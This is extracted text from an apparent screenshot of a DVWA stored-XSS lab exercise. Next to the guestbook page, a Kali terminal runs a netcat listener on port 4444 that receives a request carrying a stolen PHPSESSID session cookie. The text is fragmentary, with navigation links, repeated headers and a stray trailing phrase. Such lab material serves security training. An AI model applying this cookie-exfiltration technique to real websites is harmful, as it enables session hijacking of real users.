 192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: ciao
Message:
kali@kali: ~
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
┌──(kali㉿kali)-[~]
└─$ nc -l -p 4444
GET /index.html?param1=security=low;%20PHPSESSID=eceaed29f587fa4247645b601c074acf HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.104.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
to hear"